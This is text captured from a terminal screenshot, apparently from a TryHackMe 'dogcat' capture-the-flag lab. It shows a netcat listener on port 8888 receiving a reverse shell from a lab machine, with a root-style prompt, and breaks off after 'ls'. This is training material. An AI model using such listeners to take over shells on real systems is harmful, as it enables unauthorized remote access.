 john@xps15: ~/ctf/tryhackme/dogcat
En
1:48 PM
john@xps15: ~/ctf/tryhackme/dogcat 100x27
john@xps15:~/ctf/tryhackme/dogcat$ nc -lnvp 8888
Listening on [0.0.0.0] (family 2, port 8888)
Listening on 0.0.0.0 8888
Connection received on 10.10.77.157 51552
/bin/sh: 0: can't access tty; job control turned off
# ls